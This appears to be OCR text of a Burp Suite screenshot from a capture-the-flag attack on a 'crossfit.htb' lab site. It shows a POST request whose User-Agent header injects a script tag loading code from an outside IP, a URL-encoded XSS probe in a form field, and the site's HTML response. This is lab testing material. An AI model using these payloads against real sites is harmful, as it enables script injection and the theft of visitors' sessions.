 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://gym-club.crossfit.htb ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.15.98:8090/">alert('test')<script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://gym-club.crossfit.htb
10 Connection: close
11 Referer: http://gym-club.crossfit.htb/blog-single.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 name=test&email=admin%40crossfit.htb&phone=9999999999&message=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E&
submit=submit
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Dec 2020 19:50:02 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://gym-club.crossfit.htb
6 Access-Control-Allow-Credentials: true
7 Content-Length: 22350
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Template">
17 <meta name="keywords" content="Activitar, unica, creative, html">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <meta http-equiv="X-UA-Compatible" content="ie=edge">
20 <title>
CrossFit Club
</title>
21
22 <!-- Google Font -->
23 <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:400,600,700,800,900&display=swap" rel="stylesh
24 <link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700&display=swap" rel="stylesheet">
25
26 <!-- Css Styles -->
27 <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css">
28 <link rel="stylesheet" href="css/font-awesome.min.css" type="text/css">
29 <link rel="stylesheet" href="css/elegant-icons.css" type="text/css">
30 <link rel="stylesheet" href="css/nice-select.css" type="text/css">
31 <link rel="stylesheet" href="css/owl.carousel.min.css" type="text/css">
32 <link rel="stylesheet" href="css/magnific-popup.css" type="text/css">
33 <link rel="stylesheet" href="css/slicknav.min.css" type="text/css">
34 <link rel="stylesheet" href="css/style.css" type="text/css">
35 </head>
36
37 <body>
38 <!-- Page Preloder -->
? Search... 0 matches
Ready 22,649 bytes | 51 millis